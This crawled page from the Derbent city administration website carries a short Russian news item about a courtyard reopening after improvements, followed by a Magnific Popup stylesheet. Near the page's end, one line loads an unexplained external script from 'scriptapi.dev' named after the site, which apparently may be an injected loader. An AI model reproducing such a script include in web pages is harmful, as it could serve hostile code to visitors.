	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"   class="active">Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Новости</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства </h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

                                
        <ul class="main-news-media-stats">
            <li>1 декабря 2023</li>
                        <li>5 фото</li>
                                </ul>
        <div class="main-news-text">
                             <p>Сегодня, 1 декабря, в Дербенте состоялось открытие двора по ул. Сулеймана Стальского, 22. 
Двор благоустроен в рамках федерального проекта «Формирование комфортной городской среды». 
Главный специалист Управления городского хозяйства Мухаммадали Джавадов рассказал, что двор находился в аварийном состоянии. В ходе благоустройства установлены беседка, скамейки, обустроена новая детская игровая площадка с резиновым покрытием и качелями. 
«В рамках проекта «Формирование комфортной городской среды» в 2024 году будут продолжены работы по благоустройству улиц и дворов», - отметил Мухаммадали Джавадов.
</p>
                    </div>
                <div class="main-news-photo-block">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>5</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/c5e/1fk3ui4l4tp3qk35sde23kv1qhsxa3wp.jpg" rel="gallery"><img src="/upload/iblock/c5e/1fk3ui4l4tp3qk35sde23kv1qhsxa3wp.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/1b4/7ie3j383v6vdkjh04cusc6q0lqpeuc7s.jpg" rel="gallery"><img src="/upload/iblock/1b4/7ie3j383v6vdkjh04cusc6q0lqpeuc7s.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/06d/sjhgsee25ey79w6wp8mtqkj181hy5s1k.jpg" rel="gallery"><img src="/upload/iblock/06d/sjhgsee25ey79w6wp8mtqkj181hy5s1k.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2dc/ghvn8ea4q0ktrt1ssbh12aa5e16ml3vh.jpg" rel="gallery"><img src="/upload/iblock/2dc/ghvn8ea4q0ktrt1ssbh12aa5e16ml3vh.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2ae/di8h632wu2g1w5ngdbna2mnb2upkqbu2.jpg" rel="gallery"><img src="/upload/iblock/2ae/di8h632wu2g1w5ngdbna2mnb2upkqbu2.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        
        <div class="tags-and-socials">
            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://www.derbent.org/press-tsentr/novosti/312329/&t=Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства " onclick="return fbs_click('http://www.derbent.org/press-tsentr/novosti/312329/', 'Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства ');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства '),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://www.derbent.org/press-tsentr/novosti/312329/+Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства " onclick="return twitter_click_1('http://www.derbent.org/press-tsentr/novosti/312329/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://www.derbent.org/press-tsentr/novosti/312329/', 'Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства ');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://www.derbent.org/press-tsentr/novosti/312329/" onclick="return vk_click('http://www.derbent.org/press-tsentr/novosti/312329/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://www.derbent.org/press-tsentr/novosti/312329/&subject=Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства " onclick="return lj_click('http://www.derbent.org/press-tsentr/novosti/312329/', 'Двор по ул. Сулеймана Стальского, 22 открыли после благоустройства ');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://www.derbent.org/press-tsentr/novosti/312329/" onclick="return mailru_click('http://www.derbent.org/press-tsentr/novosti/312329/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/press-tsentr/" class="back-btn">Назад к новостям</a>
    </div>
 				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/"  class="item-selected">Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/" >Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php" >Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/novosti/312329/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="7d847efc70ad5708ed89a544bd9fee4c" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
